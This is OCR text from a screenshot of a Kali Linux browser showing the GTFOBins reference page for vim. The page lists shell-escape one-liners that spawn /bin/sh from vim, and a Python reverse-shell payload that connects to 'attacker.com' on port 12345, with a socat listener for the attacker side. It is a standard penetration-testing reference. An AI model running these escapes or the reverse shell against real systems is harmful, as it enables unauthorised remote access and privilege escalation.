 Applications
Places
Firefox ESR
Fri 06:56
1
vim | GTFOBins - Mozilla Firefox
gtfobins - Google Sear
vim | GTFOBins
https://gtfobins.github.io/gtfobins/vim/
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
.. / vim
Star
2,909
Shell
Reverse shell
Non-interactive reverse shell
Non-interactive bind shell
File upload
File download
File write
File read
Library load
SUID
Sudo
Capabilities
Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a)
vim -c ':!/bin/sh'
(b)
vim
:set shell=/bin/sh
:shell
(c) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(d) This requires that vim is compiled with Lua support.
vim -c ':lua os.execute("reset; exec sh")'
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3. Run socat
file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
vim -c ':py import vim,sys,socket,os,pty;s=socket.socket()
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")
vim.command(":q!")'
https://gtfobins.github.io/gtfobins/vim/#suid